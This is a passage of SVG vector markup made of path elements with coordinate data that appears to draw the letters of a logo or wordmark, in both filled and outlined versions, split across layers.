      <path class="cls-10" d="M1551.76,51.28h29.96v3.55l-38.77,51.28,16.74,27.88c5.73,8.98,9.25,13.23,17.4,13.23,2.42,0,8.81-.71,13.22-4.25l9.69,20.09c-9.25,9.69-21.15,10.4-26.65,10.4-16.96,0-26.43-9.93-34.14-21.74l-22.47-38.76v57.9h-27.09V0h27.09v100.67l35.02-49.39Z"/>
      <path class="cls-10" d="M461.85,344.93c7.7,16,34.89,35.17,58.29,35.17s38.78-9.63,38.78-25.97c0-11.96-9.23-20.72-28.32-27.14l-27.7-9.04c-45.25-14.3-52.94-40.27-52.94-57.48,0-35.89,32.01-58.06,71.41-58.06,36.01,0,61.56,17.8,71.41,46.68l-33.24,13.13c-7.39-20.72-22.47-26.55-38.17-26.55-17.54,0-32.01,8.17-32.01,24.22,0,7,2.15,17.51,25.55,25.38l27.7,9.63c41.86,12.55,55.09,37.64,55.4,57.77,0,39.39-40.09,63.37-81.64,63.37s-76.74-27.56-87.49-56.09l32.97-15.02Z"/>
      <path class="cls-10" d="M676.5,262.21h46.48v27.43h-46.48v77.32c0,9.05,4,16.05,15.08,16.05,9.23,0,15.39-6.13,15.39-15.17,0-3.21-.62-9.04-2.15-12.26h31.09c2.77,5.54,3.39,14.01,3.39,16.63,0,21.59-15.7,40.85-49.25,40.85-25.86,0-51.4-10.5-51.4-51.06v-72.36h-24.32v-27.43h26.16l6.77-39.39h29.24v39.39Z"/>
      <path class="cls-10" d="M921.51,262.21v147.64h-37.86v-22.18c-11.08,16.05-30.47,25.38-53.25,25.38-46.17,0-76.33-34.43-76.33-77.61s28.93-76.45,76.64-76.45c20.93,0,40.32,8.17,52.94,25.09v-21.88h37.86ZM838.09,383.01c25.86,0,46.48-16.63,46.48-45.81s-19.39-48.14-47.4-48.14-44.94,21.3-44.94,46.68,17.54,47.27,45.86,47.27Z"/>
      <path class="cls-10" d="M964.6,262.21h37.86v24.8c9.85-19.26,28.32-28.01,50.48-28.01,38.78,0,57.56,26.55,57.56,69.15v81.7h-37.86v-81.41c0-25.68-11.39-39.1-30.16-39.1-22.16,0-40.01,15.76-40.01,46.68v73.82h-37.86v-147.64Z"/>
      <path class="cls-10" d="M1308.72,198.9v210.95h-37.86v-22.18c-11.39,16.05-30.78,25.38-53.56,25.38-45.86,0-76.03-34.43-76.03-77.61s28.62-76.45,76.33-76.45c20.93,0,40.32,8.17,53.25,25.09v-85.2h37.86ZM1225.3,383.01c25.86,0,46.17-16.63,46.17-45.81s-19.08-48.14-47.4-48.14-44.63,21.3-44.63,46.68,17.54,47.27,45.86,47.27Z"/>
      <path class="cls-10" d="M1368.12,362.88c4,14.59,19.08,21.3,33.24,21.3,11.08,0,23.39-3.79,23.39-15.46,0-7.59-7.39-11.96-16.93-15.76l-22.78-8.17c-31.09-11.09-39.09-27.72-39.09-41.14,0-27.43,24.62-44.64,56.94-44.64,19.7,0,44.32,6.42,54.48,32.97l-30.47,10.5c-4-11.96-15.39-15.17-23.7-15.17-9.85,0-20.31,5.25-20.31,15.46,0,8.17,7.69,12.25,16.31,15.17l23.08,7.88c33.24,10.5,39.71,29.47,39.71,42.31,0,29.18-28.63,44.93-60.94,44.93-25.24,0-53.86-9.92-62.79-38.22l29.86-11.96Z"/>
    </g>
    <path class="cls-15" d="M431.89,450.82h1102.83c8.78-.16,17.48-.72,25.12-5.47,11.64-7.24,14.87-18.71,15.7-22.02.58-2.32,4.05-15.84-4.24-28.1-9.76-14.42-28.94-16.8-52.08-16.97-1.09,0-27.38-.01-28.49-.01"/>
    <path class="cls-12" d="M1.11,454.91h195"/>
    <path class="cls-13" d="M431.89,466.48h1095.68c13.7-.23,27.28-1.03,39.21-7.85,18.17-10.39,23.22-26.83,24.52-31.57.91-3.32,5.79-22.38-6.63-40.29-13.78-19.88-34.13-24.36-56.99-24.36h-36.82"/>
    <path class="cls-14" d="M1.11,476.85h195"/>
  </g>
  <g id="Layer_17" data-name="Layer 17" class="cls-16">
    <g>
      <path class="cls-4" d="M921.41-197.47c0,30.96,19.82,57.42,54.18,57.42,11.67,0,22.91-2.84,32.38-8.51v-28.83h-41.19v-24.1h67.18v64.75c-21.37,20.56-44.05,24.1-58.81,24.1-47.57,0-82.6-38.28-82.6-85.07s34.36-85.54,82.16-85.54c22.47,0,39.65,6.62,55.94,19.85l-12.78,22.69c-15.2-10.87-28.19-15.36-42.51-15.36-34.58,0-53.96,28.59-53.96,58.61Z"/>
      <path class="cls-4" d="M1113.48-237.41c32.6,0,60.57,28.12,60.57,62.39s-27.97,62.39-60.57,62.39-60.35-27.65-60.35-62.39,28.19-62.39,60.35-62.39ZM1113.48-137.45c18.94,0,33.26-16.54,33.26-37.57s-14.32-37.57-33.26-37.57-33.04,16.54-33.04,37.57,14.32,37.57,33.04,37.57Z"/>
      <path class="cls-4" d="M1249.81-237.41c32.6,0,60.57,28.12,60.57,62.39s-27.97,62.39-60.57,62.39-60.35-27.65-60.35-62.39,28.19-62.39,60.35-62.39ZM1249.81-137.45c18.94,0,33.26-16.54,33.26-37.57s-14.32-37.57-33.26-37.57-33.04,16.54-33.04,37.57,14.32,37.57,33.04,37.57Z"/>
      <path class="cls-4" d="M1345.19-153.28c2.86,11.82,13.66,17.25,23.79,17.25,7.93,0,16.74-3.07,16.74-12.52,0-6.14-5.29-9.69-12.11-12.76l-16.3-6.62c-22.25-8.98-27.97-22.45-27.97-33.32,0-22.21,17.62-36.16,40.75-36.16,14.1,0,31.72,5.2,38.99,26.7l-21.81,8.51c-2.86-9.69-11.01-12.29-16.96-12.29-7.05,0-14.54,4.25-14.54,12.52,0,6.62,5.51,9.93,11.67,12.29l16.52,6.38c23.79,8.51,28.41,23.87,28.41,34.27,0,23.63-20.48,36.39-43.61,36.39-18.06,0-38.55-8.03-44.93-30.96l21.37-9.69Z"/>
      <path class="cls-4" d="M1542.1-135.56c-14.98,17.96-33.26,22.92-50.44,22.92-40.09,0-64.09-27.88-64.09-61.91s25.77-62.86,61.01-62.86c30.18,0,58.59,20.32,58.59,66.4h-92.51c0,18.91,14.32,33.79,38.32,33.79,13.88,0,24.23-5.43,33.7-14.65l15.42,16.31ZM1455.97-190.62h63.43c-4.19-18.43-19.38-23.63-30.84-23.63s-26.87,5.2-32.6,23.63Z"/>
      <path class="cls-4" d="M1568.53-234.81h27.09v20.09c7.05-15.6,20.26-22.69,36.12-22.69,27.75,0,41.19,21.5,41.19,56.01v66.17h-27.09v-65.93c0-20.8-8.15-31.67-21.59-31.67-15.86,0-28.63,12.76-28.63,37.81v59.79h-27.09v-119.57Z"/>
      <path class="cls-4" d="M1809.05-135.56c-14.98,17.96-33.26,22.92-50.44,22.92-40.09,0-64.09-27.88-64.09-61.91s25.77-62.86,61.01-62.86c30.18,0,58.59,20.32,58.59,66.4h-92.51c0,18.91,14.32,33.79,38.32,33.79,13.88,0,24.23-5.43,33.7-14.65l15.42,16.31ZM1722.93-190.62h63.43c-4.19-18.43-19.38-23.63-30.84-23.63s-26.87,5.2-32.6,23.63Z"/>
      <path class="cls-4" d="M1890.55-237.41c10.79,0,25.77,2.6,42.95,16.07l-12.56,20.8c-11.45-10.16-24.89-10.87-29.07-10.87-21.59,0-36.78,14.89-36.78,36.39s15.2,36.39,36.78,36.39c4.19,0,17.62-.95,29.07-10.87l12.56,20.56c-17.18,13.71-32.16,16.31-42.95,16.31-38.77,0-62.77-26.94-62.77-61.68s23.35-63.1,62.77-63.1Z"/>
      <path class="cls-4" d="M2015.87-234.81h29.96v3.55l-38.77,51.28,16.74,27.88c5.73,8.98,9.25,13.23,17.4,13.23,2.42,0,8.81-.71,13.22-4.25l9.69,20.09c-9.25,9.69-21.15,10.4-26.65,10.4-16.96,0-26.43-9.93-34.14-21.74l-22.47-38.76v57.9h-27.09v-170.85h27.09v100.67l35.02-49.39Z"/>
      <path class="cls-4" d="M1012.22,114.45c4.09-3.16,8.59-5.77,13.37-7.71,11.47-4.65,21.78-6.11,36.4-6.94,41.79-2.36,19.25-.98,37.33-2,23.56-1.33,40.7-11.43,40.7-27.76,0-11.96-9.23-20.72-28.32-27.14l-27.7-9.04c-45.25-14.3-52.94-40.27-52.94-57.48,0-35.89,32.01-58.06,71.41-58.06,36.01,0,61.56,17.8,71.41,46.68l-33.24,13.13c-7.39-20.72-22.47-26.55-38.17-26.55-17.54,0-32.01,8.17-32.01,24.22,0,7,2.15,17.51,25.55,25.38l27.7,9.63c41.86,12.55,55.09,37.64,55.4,57.77,0,39.39-35.4,60.4-76.95,60.4h-45.95l-23.63-11.1-33.37,9.59,8.56-9.59,4.43-3.43Z"/>
      <path class="cls-4" d="M1257.61-21.87h46.48V5.55h-46.48v77.32c0,9.05,4,16.05,15.08,16.05,9.23,0,15.39-6.13,15.39-15.17,0-3.21-.62-9.04-2.15-12.26h31.09c2.77,5.54,3.39,14.01,3.39,16.63,0,21.59-15.7,40.85-49.25,40.85-25.86,0-51.4-10.5-51.4-51.06V5.55h-24.32v-27.43h26.16l6.77-39.39h29.24V-21.87Z"/>
      <path class="cls-4" d="M1502.62-21.87V125.77h-37.86v-22.18c-11.08,16.05-30.47,25.38-53.25,25.38-46.17,0-76.33-34.43-76.33-77.61s28.93-76.45,76.64-76.45c20.93,0,40.32,8.17,52.94,25.09v-21.88h37.86ZM1419.2,98.92c25.86,0,46.48-16.63,46.48-45.81s-19.39-48.14-47.4-48.14-44.94,21.3-44.94,46.68,17.54,47.27,45.86,47.27Z"/>
      <path class="cls-4" d="M1545.71-21.87h37.86V2.93c9.85-19.26,28.32-28.01,50.48-28.01,38.78,0,57.56,26.55,57.56,69.15v81.7h-37.86V44.36c0-25.68-11.39-39.1-30.16-39.1-22.16,0-40.01,15.76-40.01,46.68v73.82h-37.86V-21.87Z"/>
      <path class="cls-4" d="M1889.83-85.19V125.77h-37.86v-22.18c-11.39,16.05-30.78,25.38-53.56,25.38-45.86,0-76.03-34.43-76.03-77.61s28.62-76.45,76.33-76.45c20.93,0,40.32,8.17,53.25,25.09v-85.2h37.86ZM1806.41,98.92c25.86,0,46.17-16.63,46.17-45.81s-19.08-48.14-47.4-48.14-44.63,21.3-44.63,46.68,17.54,47.27,45.86,47.27Z"/>
      <path class="cls-4" d="M1949.23,78.79c4,14.59,19.08,21.3,33.24,21.3,11.08,0,23.39-3.79,23.39-15.46,0-7.59-7.39-11.96-16.93-15.76l-22.78-8.17c-31.09-11.09-39.09-27.72-39.09-41.14,0-27.43,24.62-44.64,56.94-44.64,19.7,0,44.32,6.42,54.48,32.97l-30.47,10.5c-4-11.96-15.39-15.17-23.7-15.17-9.85,0-20.31,5.25-20.31,15.46,0,8.17,7.69,12.25,16.31,15.17l23.08,7.88c33.24,10.5,39.71,29.47,39.71,42.31,0,29.18-28.63,44.93-60.94,44.93-25.24,0-53.86-9.92-62.79-38.22l29.86-11.96Z"/>
    </g>
    <g>
      <path class="cls-4" d="M918.41-197.47c.21,23.13,11.3,46.07,33.28,55.65,12,5.23,25.67,5.91,38.41,3.31,3.85-.79,7.61-1.94,11.25-3.42,2.44-.99,7.44-2.53,8.97-4.8,1.18-1.73.64-4.73.64-6.7v-23.95c0-1.62-1.37-3-3-3h-41.19l3,3v-24.1l-3,3h67.18l-3-3v53.49c0,3.13.53,6.78,0,9.87-.34,2.02-.3.3-.52.58-3.29,4.37-9.5,7.87-14.12,10.65-13.68,8.22-29.47,11.92-45.37,11.16-32.8-1.58-61.08-23.83-71.16-54.95-9.95-30.71-2.11-66.48,21.62-88.79,13.13-12.35,30.41-19.61,48.39-20.63,21.68-1.23,41.83,5.29,58.74,18.83l-.47-3.64c-4.26,7.56-8.52,15.12-12.78,22.69l4.1-1.08c-20.86-14.69-48.09-22.08-71.67-8.81-19.44,10.93-29.11,33.02-29.31,54.65-.04,3.86,5.96,3.87,6,0,.18-19.56,8.73-39.57,26.34-49.47,21.75-12.23,46.56-4.61,65.62,8.81,1.31.92,3.36.24,4.1-1.08,4.26-7.56,8.52-15.12,12.78-22.69.59-1.05.56-2.81-.47-3.64-15.48-12.39-33.19-19.72-53.1-20.62-17.72-.8-35.47,3.33-50.46,12.98-28.99,18.68-43.25,53.98-38.85,87.74,4.35,33.34,27.34,62.45,59.87,72.2,15.67,4.7,32.95,4.83,48.69.36,9.58-2.72,18.68-7.17,26.73-13.04,4.2-3.06,11.19-6.7,11.3-12.38.42-21.05,0-42.15,0-63.21,0-1.62-1.37-3-3-3h-67.18c-1.62,0-3,1.37-3,3v24.1c0,1.62,1.37,3,3,3h41.19l-3-3v28.83l1.49-2.59c-18.06,10.45-42.79,11.56-60.36-.62-14.82-10.28-21.53-28.19-21.69-45.71-.04-3.86-6.04-3.87-6,0Z"/>
      <g>
        <path class="cls-4" d="M1113.48-234.41c24.3.29,46.13,16.64,54.15,39.5s1.01,49.45-17.6,65.5-44.42,18.11-64.98,5.73c-21.18-12.75-32.63-38.32-27.86-62.61,5.25-26.77,28.72-47.78,56.28-48.11,3.86-.05,3.87-6.05,0-6-26.75.33-50.37,18.23-59.46,43.16s-1.13,55.62,19.94,73c20.4,16.82,49.14,19.31,71.78,5.35s35.05-41.73,30.17-68.24c-5.49-29.82-32.02-52.9-62.43-53.27-3.86-.05-3.86,5.95,0,6Z"/>
        <path class="cls-4" d="M1113.48-134.45c35.71-.73,47.78-49.47,23.23-71.96-11.56-10.59-29.28-12.25-42.3-3.25s-18.89,26.77-16.29,42.57c2.93,17.8,16.87,32.26,35.37,32.64,3.86.08,3.86-5.92,0-6-30.03-.62-39.04-41.87-19.7-60.94,9.48-9.35,24.32-10.84,35.4-3.38s16.19,22.79,14.1,36.08c-2.39,15.24-13.83,27.91-29.8,28.24-3.86.08-3.87,6.08,0,6Z"/>
      </g>
      <g>
        <path class="cls-4" d="M1249.81-234.41c24.3.29,46.13,16.64,54.15,39.5,8.16,23.23,1.01,49.45-17.6,65.5-18.15,15.65-44.42,18.11-64.98,5.73s-32.63-38.32-27.86-62.61c5.25-26.77,28.72-47.78,56.28-48.11,3.86-.05,3.87-6.05,0-6-26.75.33-50.37,18.23-59.46,43.16-9.36,25.68-1.13,55.62,19.94,73,20.4,16.82,49.14,19.31,71.78,5.35s35.05-41.73,30.17-68.24c-5.49-29.82-32.02-52.9-62.43-53.27-3.86-.05-3.86,5.95,0,6Z"/>
        <path class="cls-4" d="M1249.81-134.45c35.71-.73,47.78-49.47,23.23-71.96-11.56-10.59-29.28-12.25-42.3-3.25-13.52,9.36-18.89,26.77-16.29,42.57,2.93,17.8,16.87,32.26,35.37,32.64,3.86.08,3.86-5.92,0-6-30.03-.62-39.04-41.87-19.7-60.94,9.48-9.35,24.32-10.84,35.4-3.38s16.19,22.79,14.1,36.08c-2.39,15.24-13.83,27.91-29.8,28.24-3.86.08-3.87,6.08,0,6Z"/>
      </g>
      <path class="cls-4" d="M1342.29-152.48c4.39,15.98,25.42,25.55,40,16.02,6.58-4.31,8.5-13.55,3.69-19.89-3.99-5.25-10.73-7.5-16.64-9.9-13.61-5.53-30.41-11.05-35.6-26.38-5.7-16.82,5.13-34.12,21.31-39.45,9.21-3.04,19.72-3.21,28.98-.28,10.93,3.45,18.35,11.82,22.13,22.46l2.1-3.69c-7.27,2.84-14.54,5.67-21.81,8.51l3.69,2.1c-2.71-8.05-8.85-13.44-17.41-14.34-7.55-.8-16.12,2.45-18.98,9.99-6.17,16.25,14.87,21.34,25.9,25.6,13.94,5.38,28.01,13.25,29.57,29.7,1.86,19.66-13.57,32.93-31.77,35.77-21.65,3.39-44.21-6-50.75-28.12l-1.38,3.39c7.12-3.23,14.24-6.46,21.37-9.69,3.51-1.59.46-6.76-3.03-5.18-7.12,3.23-14.24,6.46-21.37,9.69-1.17.53-1.73,2.21-1.38,3.39,5.18,17.5,19.22,29.16,37.09,32.22,16.51,2.82,35.98-.55,47.78-13.31,9.95-10.76,12.42-27.37,6.09-40.58-6.75-14.11-21.31-19.46-34.94-24.73-6.45-2.49-20.11-5.5-18-14.72,1.34-5.84,7.91-8.08,13.29-7.48,6,.67,10.22,4.32,12.12,9.99.48,1.42,2.11,2.71,3.69,2.1,7.27-2.84,14.54-5.67,21.81-8.51,1.42-.56,2.68-2.04,2.1-3.69-6-16.85-19.45-27.2-37.24-28.71-16.5-1.4-34.69,4.6-43.37,19.53-7.43,12.79-6.63,29.24,2.86,40.66,9.41,11.33,24.06,15.5,37.13,21,3.72,1.57,8.62,3.52,10.58,7.3,3.13,6.03-2.33,10.96-7.78,12.17-11.18,2.49-22.95-3.23-26.06-14.53-1.02-3.72-6.81-2.14-5.79,1.6Z"/>
      <g>
        <path class="cls-4" d="M1539.97-137.68c-17.02,19.92-43.58,26.56-68.56,19.28-20.87-6.08-35.87-23.07-39.82-44.37s3.33-44.85,20.43-58.91c16.11-13.25,39.65-16.43,58.88-8.46,23.89,9.91,33.08,34.84,33.26,59.13l3-3h-92.51c-1.6,0-3.03,1.37-3,3,.26,15.96,9.9,29.12,25.03,34.28,18.89,6.43,38.08.36,52.12-13.02h-4.24c5.14,5.44,10.28,10.87,15.42,16.31,2.66,2.81,6.9-1.44,4.24-4.24-5.14-5.44-10.28-10.87-15.42-16.31-1.13-1.2-3.09-1.09-4.24,0-12.26,11.69-28.43,16.94-45.02,11.88-13.17-4.02-21.66-15.13-21.89-28.9l-3,3h92.51c1.61,0,3.01-1.37,3-3-.18-24.01-8.43-48.71-30.23-61.32-19.44-11.25-45.19-10.66-64.36.85-42.74,25.66-40.81,95.09,5.57,115.67,28.39,12.6,62.79,6.11,83.07-17.63,2.5-2.92-1.73-7.18-4.24-4.24Z"/>
        <path class="cls-4" d="M1455.97-187.62h63.43c1.99,0,3.36-1.91,2.89-3.8-3.98-16.04-17.34-25.81-33.73-25.83s-30.22,9.93-35.49,25.83c-1.22,3.67,4.58,5.25,5.79,1.6,4.44-13.4,15.64-21.44,29.7-21.43s24.59,7.93,27.94,21.43l2.89-3.8h-63.43c-3.86,0-3.87,6,0,6Z"/>
      </g>
      <path class="cls-4" d="M1568.53-231.81h27.09l-3-3v20.09c0,2.81,4.28,4.3,5.59,1.51,7.77-16.51,24.81-24.22,42.61-20.28,14.44,3.19,22.86,14.95,26.45,28.67,2.66,10.15,2.66,20.55,2.66,30.95v58.64l3-3h-27.09l3,3v-38.93c0-13.74,1.92-30.02-2.09-43.34-2.65-8.81-8.7-16.3-18.13-17.94s-18.54,1.57-24.96,8.01c-12.09,12.13-11.05,29.95-11.05,45.75v46.45l3-3h-27.09l3,3v-119.57c0-3.86-6-3.87-6,0v119.57c0,1.62,1.37,3,3,3h27.09c1.62,0,3-1.37,3-3v-35.35c0-13.28-1.8-28.96,2.65-41.66,3.2-9.14,10.44-16.46,20.38-17.47s17.1,5.35,19.66,15c3.18,11.98,1.53,26.32,1.53,38.59v40.89c0,1.62,1.37,3,3,3h27.09c1.62,0,3-1.37,3-3v-60.79c0-25.26-4.87-57.75-34.61-63.47-20.01-3.85-39.49,4.58-48.29,23.26l5.59,1.51v-20.09c0-1.62-1.37-3-3-3h-27.09c-3.86,0-3.87,6,0,6Z"/>
      <g>
        <path class="cls-4" d="M1806.93-137.68c-17.02,19.92-43.58,26.56-68.56,19.28-20.87-6.08-35.87-23.07-39.82-44.37s3.33-44.85,20.43-58.91c16.11-13.25,39.65-16.43,58.88-8.46,23.89,9.91,33.08,34.84,33.26,59.13l3-3h-92.51c-1.6,0-3.03,1.37-3,3,.26,15.96,9.9,29.12,25.03,34.28,18.89,6.43,38.08.36,52.12-13.02h-4.24c5.14,5.44,10.28,10.87,15.42,16.31,2.66,2.81,6.9-1.44,4.24-4.24-5.14-5.44-10.28-10.87-15.42-16.31-1.13-1.2-3.09-1.09-4.24,0-12.26,11.69-28.43,16.94-45.02,11.88-13.17-4.02-21.66-15.13-21.89-28.9l-3,3h92.51c1.61,0,3.01-1.37,3-3-.18-24.01-8.43-48.71-30.23-61.32-19.44-11.25-45.19-10.66-64.36.85-42.74,25.66-40.81,95.09,5.57,115.67,28.39,12.6,62.79,6.11,83.07-17.63,2.5-2.92-1.73-7.18-4.24-4.24Z"/>
        <path class="cls-4" d="M1722.93-187.62h63.43c1.99,0,3.36-1.91,2.89-3.8-3.98-16.04-17.34-25.81-33.73-25.83s-30.22,9.93-35.49,25.83c-1.22,3.67,4.58,5.25,5.79,1.6,4.44-13.4,15.64-21.44,29.7-21.43s24.59,7.93,27.94,21.43l2.89-3.8h-63.43c-3.86,0-3.87,6,0,6Z"/>
      </g>
      <path class="cls-4" d="M1890.55-234.41c15.51.12,29.25,6.3,41.44,15.66l-1.08-4.1c-4.19,6.93-8.37,13.86-12.56,20.8l4.71-.61c-18.89-16.06-51.56-16.74-65.42,6.44-13.71,22.93-1.35,54.61,25.33,59.74,14.32,2.75,28.97-1.64,40.09-10.89l-4.71-.61c4.19,6.85,8.37,13.71,12.56,20.56l.47-3.64c-13.85,10.82-29.71,16.6-47.31,15.17-14.96-1.22-29.32-7.47-39.33-18.83-19.06-21.65-18.71-58.91.18-80.57,11.56-13.26,28.38-18.96,45.63-19.11,3.86-.03,3.87-6.03,0-6-16.96.15-33.72,5.22-46.21,17.06-11.7,11.09-17.95,26.59-19.29,42.48-1.36,16.13,2.33,32.97,12.03,46.12,9.61,13.01,24.13,21.33,40.01,23.98,21.69,3.63,41.33-2.62,58.53-16.06,1.01-.79,1.1-2.6.47-3.64-4.19-6.85-8.37-13.71-12.56-20.56-1.08-1.76-3.22-1.84-4.71-.61-10.71,8.91-25.86,12.56-39.24,8.05s-21.49-17.4-21.5-31.45,7.86-26.93,21.5-31.47,28.58-.99,39.24,8.07c1.47,1.25,3.65,1.15,4.71-.61,4.19-6.93,8.37-13.86,12.56-20.8.91-1.52.2-3.13-1.08-4.1-12.99-9.97-27.95-16.36-44.46-16.48-3.86-.03-3.87,5.97,0,6Z"/>
      <path class="cls-4" d="M2015.87-231.81h29.96l-3-3c0,.71-.11,1.5,0,2.2.23,1.42-.61,1.12.36-.1-.23.3-.43.66-.7.92-1.4,1.42-2.52,3.33-3.72,4.92l-13.42,17.75c-6.96,9.21-13.92,18.41-20.88,27.62-.62.82-.5,2.19,0,3.03,5.31,8.85,10.58,17.72,15.93,26.54,3.17,5.23,6.7,11.19,12.28,14.14,7.14,3.77,16.97,1.8,23.25-2.73l-4.1-1.08c3.23,6.7,6.46,13.39,9.69,20.09l.47-3.64c-9.23,9.19-24.19,12.14-36.39,7.45-9.31-3.58-16.01-11.85-20.88-20.25-7.09-12.23-14.18-24.46-21.27-36.69-1.49-2.58-5.59-1.46-5.59,1.51v57.9l3-3h-27.09l3,3v-170.85l-3,3h27.09l-3-3v100.67c0,3.16,3.94,3.84,5.59,1.51,11.67-16.46,23.35-32.93,35.02-49.39,2.24-3.16-2.96-6.16-5.18-3.03-11.67,16.46-23.35,32.93-35.02,49.39l5.59,1.51v-100.67c0-1.62-1.37-3-3-3h-27.09c-1.62,0-3,1.37-3,3V-115.23c0,1.62,1.37,3,3,3h27.09c1.62,0,3-1.37,3-3v-57.9l-5.59,1.51c6.32,10.9,12.64,21.8,18.96,32.7,8.41,14.5,19.13,27.8,37.15,29.17,11.79.9,23.42-2.75,31.87-11.16,1-1,1.05-2.42.47-3.64-3.23-6.7-6.46-13.39-9.69-20.09-.66-1.36-2.86-1.97-4.1-1.08-6.37,4.59-15.57,5.73-21.21-.49-3.21-3.54-5.57-7.85-8.02-11.94-4.68-7.79-9.35-15.57-14.03-23.36v3.03c7.26-9.6,14.52-19.2,21.77-28.8,4.43-5.86,8.86-11.73,13.3-17.59,2.85-3.77,4.1-5.07,4.1-9.95,0-1.62-1.37-3-3-3h-29.96c-3.86,0-3.87,6,0,6Z"/>
      <path class="cls-4" d="M1013.73,117.04c22.68-17,53.48-14.51,80.46-15.95,15.56-.83,34.29-3.08,44.22-16.75s2.43-29.86-10.88-37.73c-11.36-6.72-25.19-9.92-37.66-13.99-15.67-5.12-31.45-11.07-42.95-23.42-8.28-8.89-12.77-20.37-12.84-32.49-.12-18.87,10.03-35.23,26.12-44.76,19.43-11.5,44.91-13.51,66.45-7.51,20.96,5.84,37.14,20.81,44.35,41.35l2.1-3.69c-11.08,4.38-22.16,8.75-33.24,13.13l3.69,2.1c-3.65-9.79-9.49-18.67-18.9-23.73-8-4.3-17.5-5.58-26.48-4.86-17.11,1.38-33.8,12.78-30.27,31.92,2.75,14.91,19.12,20.55,31.65,24.91,14.82,5.15,30.94,9.32,44.71,16.85,15.28,8.35,28.21,21.75,31.25,39.41,3.25,18.86-5.56,38.01-20.8,49.12-26.02,18.96-59.87,15.02-90.28,15.02h-4.57c-1.35,0-2.66.19-2.51.23-2.96-.75-6.05-2.84-8.8-4.13l-10.76-5.06c-1.89-.89-3.88-2.22-6-2.04-5.29.46-11.11,3.19-16.21,4.66-5.72,1.64-11.44,3.29-17.16,4.93l2.92,5.01c4.19-4.69,8.03-9.17,13-13.02,3.05-2.36-1.22-6.58-4.24-4.24-4.97,3.84-8.81,8.33-13,13.02-1.92,2.15-.09,5.88,2.92,5.01,4.47-1.28,8.93-2.57,13.4-3.85,6.01-1.73,12.56-2.96,18.38-5.28.1-.04,1.55-.36,1.56-.45-.08,1.69-3.42-1.28-1.26.16,2.41,1.61,5.53,2.6,8.16,3.83,4.68,2.2,9.53,5.19,14.45,6.79,3.97,1.29,9.39.41,13.64.41h8.87c20.07,0,40.41,1.16,59.71-5.37,17.24-5.83,32.98-17.16,40.4-34.22,6.36-14.64,6.4-31.47-.53-45.88-14.47-30.11-50.15-37.85-78.99-47.88-8.03-2.79-17.95-6.46-22.34-14.39-3.95-7.12-2.03-16.8,3.84-22.26,8.37-7.79,22.37-8.73,33.06-6.47,12.65,2.68,20.96,11.53,25.39,23.41.52,1.39,2.08,2.73,3.69,2.1,11.08-4.38,22.16-8.75,33.24-13.13,1.43-.56,2.68-2.03,2.1-3.69-6.14-17.51-18.16-32.12-34.93-40.36-17.93-8.81-39.22-10.44-58.68-6.7-17.73,3.41-34.89,12.32-45.39,27.37-8.68,12.44-11.56,28.48-8.56,43.28,2.88,14.27,11.92,26.03,23.57,34.44,12.97,9.36,28.32,13.84,43.33,18.74,13.07,4.27,31.95,7.75,38.91,20.84,3.97,7.47,1.76,16.41-4.18,22.11-7.37,7.07-18.49,9.73-28.35,10.65-30.79,2.9-65.66-2.29-91.8,17.3-3.05,2.29-.07,7.5,3.03,5.18Z"/>
      <path class="cls-4" d="M1257.61-18.87h46.48l-3-3V5.55l3-3h-46.48c-1.62,0-3,1.37-3,3v50.96c0,8.24-.02,16.49,0,24.73.03,9.8,3.68,18.8,14.44,20.4,7.42,1.1,15.53-1.34,19.5-8.09s3.12-16.08.28-22.85l-2.89,3.8h31.09l-2.59-1.49c7.99,17.5.22,38.61-16.57,47.3-16.03,8.3-40.28,8.21-56.03-1.11s-19.05-26.24-19.08-42.69c-.02-12.09,0-24.18,0-36.28V5.55c0-1.62-1.37-3-3-3h-24.32l3,3v-27.43l-3,3h26.16c1.21,0,2.67-.92,2.89-2.2,2.26-13.13,4.51-26.26,6.77-39.39l-2.89,2.2h29.24l-3-3V-21.87c0,3.86,6,3.87,6,0v-39.39c0-1.62-1.37-3-3-3h-29.24c-1.21,0-2.67.92-2.89,2.2-2.26,13.13-4.51,26.26-6.77,39.39l2.89-2.2h-26.16c-1.62,0-3,1.37-3,3V5.55c0,1.62,1.37,3,3,3h24.32l-3-3c0,24.04-.14,48.09,0,72.14.11,19.31,6.37,38.98,24.7,48.14s42.11,8.64,59.44-.33c19.89-10.31,28-35.17,18.72-55.51-.43-.93-1.62-1.49-2.59-1.49h-31.09c-1.75,0-3.67,1.95-2.89,3.8,2.36,5.64,3.6,14.36-.53,19.48s-14.03,5.87-18.7,1.15c-4.16-4.2-3.19-11.54-3.19-17.04V5.55l-3,3h46.48c1.62,0,3-1.37,3-3v-27.43c0-1.62-1.37-3-3-3h-46.48c-3.86,0-3.87,6,0,6Z"/>
      <g>
        <path class="cls-4" d="M1499.62-21.87V125.77l3-3h-37.86l3,3v-22.18c0-3.16-3.94-3.83-5.59-1.51-15.11,21.29-43.38,27.42-67.88,22.14-20.81-4.48-38.37-17.84-47.94-36.88-19.44-38.67-3.56-90.94,38.99-105.25,26.82-9.02,58.98-3.9,76.83,19.44,1.69,2.21,5.59,1.73,5.59-1.51v-21.88l-3,3h37.86c3.86,0,3.87-6,0-6h-37.86c-1.62,0-3,1.37-3,3V.01l5.59-1.51c-32.39-42.34-103.08-31.57-126.33,14.6-10.7,21.26-11.76,47.53-3.19,69.71,8.5,22.01,26.39,38.98,49.09,45.72,28.57,8.49,62.54,1.79,80.43-23.42l-5.59-1.51v22.18c0,1.62,1.37,3,3,3h37.86c1.62,0,3-1.37,3-3V-21.87c0-3.86-6-3.87-6,0Z"/>
        <path class="cls-4" d="M1419.2,101.92c20.21-.22,39.07-10.45,46.31-30.01,7.2-19.44,2.54-44.35-13.48-58.11-15.56-13.37-40.33-15.85-58.25-5.79-18.21,10.23-25.65,32.07-22.84,52,3.5,24.82,23.39,41.59,48.25,41.91,3.86.05,3.86-5.95,0-6-19.22-.25-35.6-11.38-40.95-30.19-4.81-16.92-.84-37.45,13.22-48.92s36.51-11.62,51.73-2.12,21.87,29.71,18.74,47.47c-3.76,21.3-21.84,33.53-42.74,33.76-3.86.04-3.87,6.04,0,6Z"/>
      </g>
